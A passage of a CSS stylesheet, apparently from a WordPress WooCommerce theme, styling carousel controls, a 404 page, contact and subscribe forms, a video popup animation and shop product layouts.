  padding-left: 0px;
  display: inline-block;
  color: var(--white-color);
  background: var(--primary-color);
  text-align: center;
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.owl-carousel .owl-nav i:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.owl-carousel.text-right .owl-nav {
  text-align: right;
  padding-right: 15px;
}

.owl-carousel.text-left .owl-nav {
  text-align: left;
  padding-left: 15px;
}

.owl-carousel .owl-nav button:hover {
  box-shadow: none;
}

.iq-slider-with-text .slider-nav .slick-arrow.slick-prev::before,
.iq-slider-with-text .slider-nav .slick-arrow.slick-next::before {
  color: var(--primary-color);
}

/* Dots */
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-dots {
  margin-top: 15px;
  position: relative;
  width: 100%;
  display: inline-block;
  text-indent: inherit;
  text-align: center;
  cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot {
  box-shadow: none;
  outline: none;
  background: var(--primary-color);
  display: inline-block;
  vertical-align: middle;
  border-radius: 90px;
  padding: 0;
  margin: 0px 5px;
  height: 10px;
  width: 10px;
  border: 2px solid var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
  display: none;
}

.owl-carousel .owl-dots .owl-dot:hover {
  height: 15px;
  width: 15px;
  background: var(--white-color);
  border: 2px solid var(--primary-color);
}

.owl-carousel .owl-dots .owl-dot.active {
  height: 15px;
  width: 15px;
  background: var(--white-color);
  border: 2px solid var(--primary-color);
}

/*---------------------------------------------------------------------
                     404 Page
-----------------------------------------------------------------------*/
body.error404 .error-404 {
  text-align: center;
  color: var(--body-text);
}

body.error404 .error-404 .big-text {
  font-size: 240px;
  font-family: 'Poppins', sans-serif;
  line-height: 280px;
  color: var(--primary-color);
}

body.error404 .error-404 h4.iq-title {
  margin: 0 0 15px;
  color: var(--white-color);
}

body.error404 .error-404 .button {
  margin-top: 30px
}

body.error404 .error-404 .search-form {
  display: inline-block;
  margin-top: 30px;
  width: 285px
}

body.error404 .error-404 .search-form input {
  color: var(--white-color);
  background: var(--secondary-color);
  border-radius: 5px;
  border-color: var(--secondary-color);
}

body.error404 .error-404 .search-form .search-submit {
  color: var(--white-color);
}

body.error404 .iq-breadcrumb-one {
  display: none;
}

body.error404 .error404 .iq-desc {
  padding: 0 20%;
}

/*---------------------------------------------------------------------
                         CONTACT US
-----------------------------------------------------------------------*/
.wpcf7-form input {
  margin-bottom: 30px;
}

.wpcf7-form textarea {
  margin-bottom: 30px;
  padding: 15px;
  line-height: normal;
}

.wpcf7-form input[type=submit] {
  margin-bottom: 0;
}

.wpcf7-form label {
  width: 100%;
}

.contact-us iframe {
  width: 100%;
  display: inline-block;
  height: 450px;
  float: left;
}

input.wpcf7-not-valid {
  border-color: var(--error-color);
}

span.wpcf7-not-valid-tip {
  margin-bottom: 15px;
}

/*---------------------------------------------------------------------
                         Video Section
-----------------------------------------------------------------------*/
.iq-popup-video,
.iq-popup-video .position-relative {
  min-height: 300px;
}

.iq-video-img {
  position: relative;
}

.iq-video-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.iq-video {
  background: var(--primary-color);
  display: inline-block;
  vertical-align: middle;
  width: 80px;
  height: 80px;
  text-align: center;
  font-size: 32px;
  color: var(--white-color);
  float: left;
  border-radius: 100%;
  line-height: 80px;
  z-index: 9;
  position: relative;
}

.iq-waves {
  position: absolute;
  width: 14rem;
  height: 14rem;
  left: -80px;
  top: -80px;
  z-index: 2;
  float: right;
  opacity: 0.2;
}

.iq-waves .waves {
  position: absolute;
  width: 15rem;
  height: 15rem;
  background: var(--primary-color);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  border-radius: 320px;
  background-clip: padding-box;
  -webkit-animation: waves 3s ease-in-out infinite;
  animation: waves 3s ease-in-out infinite;
}

.iq-waves .wave-1 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.iq-waves .wave-2 {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.iq-waves .wave-3 {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

@-webkit-keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }

  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }

  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

/*--------------------------------------------------------------
                  Subscribe Now
--------------------------------------------------------------*/
.footer-subscribe {
  background: var(--title-color);
  padding: 60px 0;
  margin-bottom: 75px;
}

.footer-subscribe .vc_custom_heading {
  color: var(--white-color);
}

.mc4wp-form-fields {
  position: relative;
}

.mc4wp-form-fields input[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
}

.footer-subscribe p {
  margin-bottom: 0;
}

.footer-subscribe .title {
  color: var(--white-color);
}

/*--------------------------------------------------------------
                 Contact Form
--------------------------------------------------------------*/
#wpcf7-f507-p385-o1 input,
#wpcf7-f507-p385-o1 textarea {
  background: transparent;
  border: 1px solid var(--white-color);
}

#wpcf7-f507-p385-o1 input[type=submit] {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

#wpcf7-f507-p385-o1 input[type=submit]:hover,
#wpcf7-f507-p385-o1 input[type=submit]:focus {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

#wpcf7-f507-p385-o1 input::-webkit-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 input::-moz-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 input:-ms-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea::-webkit-input-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea::-moz-placeholder {
  color: var(--white-color);
}

#wpcf7-f507-p385-o1 textarea:-ms-input-placeholder {
  color: var(--white-color);
}

@keyframes shadow-pulse-dots {
  0% {
    box-shadow: 0 0 0 0px rgba(0, 123, 252, 0.2);
  }

  100% {
    box-shadow: 0 0 0 15px rgba(0, 123, 252, 0);
  }
}

body.page-id-227 .iq-breadcrumb-one,
body.page-id-385 .iq-breadcrumb-one {
  display: none;
}

body.page-id-227 .content-area .site-main,
body.page-id-385 .content-area .site-main {
  padding: 0;
}

body.page-id-814 .content-area .site-main {
  padding-bottom: 0;
}

/*--------------------------------------------------------------
                   Shop
--------------------------------------------------------------*/
.woocommerce .products .iq-main-product,
.woocommerce .iq-main-product.products {
  margin: 0 -15px;
}

.woocommerce .products .iq-main-product.owl-carousel,
.woocommerce .iq-main-product.owl-carousel.products {
  margin: 0;
}

.woocommerce .iq-main-product.products.text-right {
  margin: 0;
}

.woocommerce .iq-main-product.products .iq-sub-product.product,
.woocommerce-page .iq-main-product.products .iq-sub-product.product {
  padding: 0 15px;
  margin: 0 0 30px;
}
.woocommerce .iq-main-product.products.columns-1 .iq-sub-product.product, 
.woocommerce-page .iq-main-product.products.columns-1 .iq-sub-product.product{
  width: 100%;
}
.woocommerce .iq-main-product.products.columns-2 .iq-sub-product.product,
.woocommerce-page .iq-main-product.products.columns-2 .iq-sub-product.product {
  width: 50%;
}

.woocommerce .iq-main-product.products.columns-3 .iq-sub-product.product,
.woocommerce-page .iq-main-product.products.columns-3 .iq-sub-product.product {
  width: 33.33%;
}

.woocommerce-page.columns-4 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-4 .iq-main-product.products .iq-sub-product.product {
  width: 25%;
}

.woocommerce-page.columns-5 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-5 .iq-main-product.products .iq-sub-product.product {
  width: 20%;
}

.woocommerce .columns-5 .iq-woo-product-inner .iq-woo-product-content {
  padding: 15px 0;
}

.woocommerce-page.columns-6 .iq-main-product.products .iq-sub-product.product,
.woocommerce.columns-6 .iq-main-product.products .iq-sub-product.product {
  width: 16.6666%;
}

.woocommerce .iq-main-product.products .iq-sub-product.product,
.woocommerce-page .iq-main-product.products .iq-sub-product.product {
  float: left;
  position: relative;
}

.woocommerce .iq-woo-product-inner {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: 100%;
  padding: 10px 10px 0 10px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  background: var(--white-color);
  border-radius: 5px;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content {
  padding: 15px 5px;
  text-align: left;
}

.iq-woo-product-inner .iq-product-title-price-holder {
  display: block;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-title {
  align-self: center;
  margin: 0;
}

.iq-woo-product-inner:hover .iq-product-title-price-holder .iq-product-title {
  color: var(--primary-color);
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price {
  position: relative;
  margin: 10px 0;
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-color);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  align-items: center;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price ins {
  background: transparent;
}

.iq-woo-product-inner .iq-product-title-price-holder .iq-product-price del {
  color: var(--title-color);
  font-size: 16px;
  align-self: center;
  margin-right: 5px;
}

.iq-woo-product-inner .iq-woo-product-price-rating-holder {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-woo-buttons-holder ul li .iq-product-cart-button .iq-button-effact,
.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-woo-buttons-holder ul li .added_to_cart .iq-button-effact{
  font-size: 12px;
}

.iq-woo-product-inner .iq-woo-ratings ul li i {
  font-size: 12px;
}

.iq-woo-product-price-rating-holder .iq-woo-product-base-price {
  color: var(--primary-color);
}

.iq-woo-product-inner .iq-woo-product-price-rating-holder ins {
  background: transparent;
}

.iq-woo-product-inner .iq-woo-ratings {
  color: var(--secondary-color);
  position: relative;
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.iq-woo-product-inner .iq-woo-ratings ul {
  margin: 0;
  padding: 0;
}

.iq-woo-product-inner .iq-woo-ratings .iq-review {
  color: var(--body-text);
  margin-left: 5px;
  font-weight: 500;
}

.iq-woo-product-inner .iq-woo-ratings ul li {
  list-style: none;
  float: left;
  display: inline-block;
  padding: 0;
  margin: 0 2px 0 0;
}

.iq-woo-product-inner .iq-woo-ratings ul li:last-child {
  margin-right: 0;
}

.iq-woo-product-inner .iq-woo-ratings ul li i.fa-star-o {
  color: var(--body-text);
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image img {
  width: 100%;
  z-index: 1;
  position: relative;
  border-radius: 5px;
}

.products .iq-woo-buttons-holder {
  position: relative;
  z-index: 99;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.products .iq-woo-buttons-holder ul {
  margin: 0;
  padding: 0;
}

.products .iq-woo-buttons-holder ul li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}

.products .iq-woo-buttons-holder ul li:last-child {
  margin-bottom: 0;
}

.products .iq-woo-buttons-holder ul li a {
  color: var(--title-color);
  background: transparent;
  border-radius: 5px;
  font-size: 16px;
  text-align: center;
  display: inline-block;
  border: 1px solid var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li a:hover {
  background: var(--secondary-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover,
.products .iq-woo-buttons-holder ul li:nth-child(1) a:hover i,
.products .iq-woo-buttons-holder ul li a:hover:before {
  color: var(--white-color);
}

.products .iq-woo-buttons-holder ul li i {
  margin-right: 0;
}

.iq-woo-product-inner .iq-woo-product-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.products .iq-woo-buttons-holder ul li a.woosq-btn {
  font-size: 0;
}

.products .iq-woo-buttons-holder ul li a.woosq-btn:before {
  font-size: 16px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.yith-wcwl-add-button a span {
  display: none;
}

.products .iq-woo-buttons-holder ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.products .iq-woo-buttons-holder ul li .ajax_add_to_cart.added {
  display: none !important;
}

.products .iq-woo-buttons-holder ul li .added_to_cart {
  font-size: 0;
  position: relative;
}

.iq-woo-product-inner .woocommerce-LoopProduct-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.woocommerce .iq-main-product.products.owl-carousel .iq-sub-product.product {
  width: 100%;
}

.woocommerce .iq-main-product.products .iq-sub-product.product .onsale {
  top: 0;
  right: auto;
  left: 0;
  margin: 0;
  border-radius: 5px;
  font-size: 16px;
  padding: 12px 16px;
  font-weight: normal;
  background: var(--primary-color);
}

.woocommerce span.onsale {
  padding: 10px 15px;
  min-height: auto;
  min-width: auto;
  line-height: normal;
  top: 0;
  left: 0;
  border-radius: 5px;
  line-height: normal;
  background: var(--primary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: -1;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li {
  opacity: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li a:hover i {
  color: var(--white-color);
}

.products .iq-sub-product:hover .iq-woo-buttons-holder ul li {
  opacity: 1;
}

.product li .woosq-btn {
  font-size: 0;
  height: 45px;
  width: 45px;
  border-radius: 5px;
  color: var(--white-color);
  border-radius: 5px;
  line-height: 45px;
  margin: 0;
  padding: 0;
  display: inline-block;
  border: 1px solid var(--secondary-color);
}

.product .woosq-btn:hover {
  background: var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li .woosq-btn:before {
  font-size: 16px;
  color: var(--secondary-color);
}

.products .iq-woo-buttons-holder ul li .woosq-btn:hover:before {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2) a,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(3) a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  color: var(--secondary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a {
  padding: 14px 15px;
  line-height: 14px;
  color: var(--white-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  background: var(--secondary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a span {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:after,
.iq-woo-buttons-holder {
  display: block;
  clear: both;
  content: "";
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover span {
  color: var(--white-color);
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) {
  display: flex;
  margin-right: auto;
  width: auto;
}

.iq-woo-buttons-holder ul {
  display: flex;
  flex-wrap: wrap;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2),
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(3) {
  margin-left: 5px;
}

.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(2) {
  margin-left: 0px;
}

.iq-product-category {
  display: block;
  align-items: center;
}

.woocommerce .iq-woo-product-inner .iq-woo-product-content .iq-category {
  font-size: 14px;
}

.products .iq-woo-buttons-holder ul li:nth-child(1) i {
  color: var(--white-color);
  margin-right: 5px;
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image {
  position: relative;
}

.iq-main-product .iq-sub-product:nth-child(odd) .iq-woo-product-inner .iq-woo-product-image:after {
  background-color: var(--light-yellow-color);
}

.iq-main-product .iq-sub-product:nth-child(even) .iq-woo-product-inner .iq-woo-product-image:after {
  background-color: var(--light-green-color);
}

.woocommerce .iq-main-product .iq-sub-product .iq-woo-product-image:after {
  content: '';
  width: 100%;
  height: 100%;
  border-radius: 5px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: all ease .35s;
  transition: all ease .35s;
}

.iq-masonry {
  margin-top: 45px
}

.isotope-filters.isotope-tooltip {
  margin: 0 auto;
  text-align: center;
}

.st-woocommerce-related-product .related .iq-main-product.products .iq-sub-product.first,
.st-woocommerce-related-product .related ul.products:after {
  clear: none;
}

.woocommerce .products .iq-main-product,
.woocommerce .iq-main-product.products {
  padding: 0;
  list-style: none outside;
  clear: both;
  display: flex;
  flex-wrap: wrap;
}

.product .woosq-btn {
  display: none;
}

.woocommerce .iq-main-product.products .iq-sub-product.first,
.woocommerce-page .iq-main-product.products .iq-sub-product.first {
  list-style: none outside;
}

.woocommerce .iq-main-product.products::after,
.woocommerce-page .iq-main-product.products::after {
  clear: both;
}

.products .iq-sub-product .iq-woo-product-image {
  overflow: hidden;
  position: relative;
}

.products .iq-sub-product .iq-woo-product-image img,
.iq-product-block-info .iq-product-img img {
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  width: 100%;
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.products .iq-sub-product:hover .iq-woo-product-image img,
.iq-product-block-info:hover .iq-product-img img {
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  z-index: 1;
  position: relative;
}

.iq-product-block-info .iq-product-img {
  position: relative;
}

#order_review .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  color: var(--primary-color);
}

#order_review .woocommerce-checkout-review-order-table .amount {
  color: var(--title-color);
  font-weight: bold;
}

/*--------------------------------------------------------------
                   Shop page
--------------------------------------------------------------*/
.woocommerce-info::before {
  content: "";
}

.woocommerce-page .woocommerce-info .button {
  float: inherit;
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 5px;
}

.woocommerce .woocommerce-ordering {
  margin: 0 0 30px;
}

.woocommerce .woocommerce-result-count {
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  margin: 0;
  line-height: 48px;
}

.woocommerce div.product a.woocommerce-review-link {
  margin-left: 15px;
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce div.product a.woocommerce-review-link:hover {
  color: var(--secondary-color);
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: var(--primary-color);
  font-size: 2.25em;
  font-family: 'Poppins', sans-serif;
  margin: 0 0;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: normal;
}

.woocommerce div.product form.cart {
  margin-bottom: 0;
}

.woocommerce div.product .iq-single-pro-description {
  margin-bottom: 10px;
  margin-top: 0;
}

.woocommerce div.product .posted_in.iq-meta-list {
  margin-bottom: 30px;
  display: block;
}

.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 0;
}

.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .minus,
.woocommerce-page.woocommerce-cart div.woocommerce .shop_table .product-quantity .quantity .plus,
.woocommerce div.product .quantity .minus,
.woocommerce div.product .quantity .plus,
.woocommerce div.product form.cart .group_table button.minus,
.woocommerce div.product form.cart .group_table button.plus {
  padding: 0;
  float: left;
  height: 43px;
  width: 43px;
  text-align: center;
  background: var(--primary-color);
  color: var(--white-color);
  border: 1px solid var(--primary-color);
  outline: 0;
}

.woocommerce .quantity .qty {
  height: 43px;
  margin: 0 5px;
}

.woocommerce div.product form.cart div.quantity {
  margin-right: 15px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  background: var(--secondary-color);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus {
  color: var(--title-color);
  background: var(--white-color);
}

.woocommerce div.product .iq-product-meta-title {
  margin-right: 5px;
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-size: 18px;
}

.woocommerce div.product .product_meta .sku_wrapper,
.woocommerce div.product .product_meta .posted_in {
  display: block;
}

.woocommerce div.product .product_meta .iq-meta-list a {
  color: var(--body-text);
}

.woocommerce div.product .product_meta .iq-meta-list a:hover {
  color: var(--primary-color);
}

.woocommerce div.product table td,
.woocommerce div.product table th {
  border: 0;
  vertical-align: text-bottom;
  line-height: 2em;
  text-align: left;
  padding: 0;
}

.woocommerce div.product form.cart .group_table td:first-child {
  width: 33.33%;
  text-align: left;
}

.woocommerce div.product form.cart .group_table button {
  border-radius: 5px;
  padding: 14px 30px;
}

.woocommerce div.product form.cart .group_table tr {
  padding-bottom: 15px;
  display: block;
  float: left;
  width: 100%;
}

.woocommerce div.product form.cart .group_table td {
  width: 33.33%;
  text-align: left;
  vertical-align: middle;
}

.woocommerce div.product .stock {
  margin-bottom: 0;
}

.woocommerce div.product p.out-of-stock,
.woocommerce div.product p.stock {
  color: var(--secondary-color);
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  margin-bottom: 15px;
  margin-top: 0;
}

.woocommerce div.product form.cart .button {
  float: none;
  display: block;
}

.woocommerce div.product form.cart .iq-single-wishlist {
  display: block;
  margin-top: 15px;
  margin-left: 3px;
}
.single-product .summary .iq-single-wishlist .yith-wcwl-add-to-wishlist {
  display: block;
}
.single-product .summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a {
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a span {
  display: inline-block;
  vertical-align: middle;
  color: var(--body-text);
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-to-wishlist span.feedback a span {
  display: inline-block;
  padding-left: 5px;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover span {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a i {
  color: var(--body-text);
  vertical-align: middle;
}

.woocommerce div.product form.cart .iq-single-wishlist .yith-wcwl-add-button a:hover i {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a {
  color: var(--body-text);
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label a:hover {
  color: var(--primary-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-variation-price {
  margin-bottom: 15px;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  margin-right: 15px;
  color: grey;
}

.woocommerce.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared div.product .variable-items-wrapper .variable-item {
  border-radius: 5px;
  margin: 0 10px 0 0;
}

.woocommerce.woo-variation-swatches-stylesheet-enabled div.product .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  border: 1px solid var(--title-color);
  box-shadow: none;
  padding: 5px 15px;
}

.woocommerce div.product form.cart .reset_variations {
  display: none;
}

.woocommerce div.product table.shop_attributes {
  border: 1px solid var(--primary-color);
  border-collapse: separate;
  border-radius: 5px;
  margin: 0;
}

.woocommerce #reviews #comment {
  height: 110px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 5px;
}

.woocommerce div.product table.shop_attributes th,
.woocommerce-page div.product table.shop_attributes th {
  width: 150px;
  border-right: 1px solid var(--primary-color);
  font-weight: 600;
  padding: 10px 5px 10px 25px;
  border-top: 0;
  margin: 0;
  color: var(--title-color);
}

.woocommerce div.product table.shop_attributes td,
.woocommerce-page div.product table.shop_attributes td {
  padding: 8px 30px;
  border-top: 0;
  margin: 0;
}

.woocommerce div.product .entry-summary form.cart .variations tr {
  border-bottom: 0;
  display: block;
  margin-bottom: 15px;
}

.woocommerce div.product .entry-summary form.cart .variations td,
.woocommerce div.product .entry-summary form.cart .variations th {
  padding: 0;
  text-align: initial;
  vertical-align: middle;
  width: 100%;
}

.woocommerce div.product .entry-summary form.cart .variations label {
  color: var(--primary-color);
  margin-bottom: 0;
  font-size: 24px;
}

.woocommerce div.product form.cart .variations select {
  width: 300px;
}

.woocommerce div.product div.images .flex-viewport {
  margin-bottom: 30px;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin: 0 -15px;
  display: block;
  position: relative;
  bottom: 0;
  width: auto;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 15px;
  margin-bottom: 30px;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
  width: 50%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.33333%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce div.product div.images.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
  width: 16.66667%;
}

.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
  clear: none;
}

.woocommerce a.remove {
  border-radius: 5px;
  color: var(--white-color) !important;
  background: var(--primary-color);
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 18px;
}

/*tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0 0 45px;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: none;
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  width: auto;
  float: left;
  margin: 0;
